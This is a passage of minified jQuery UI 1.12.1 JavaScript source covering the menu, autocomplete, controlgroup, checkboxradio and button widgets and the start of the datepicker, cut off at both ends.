i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,h=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=h.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=h.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;
    this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var m;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span 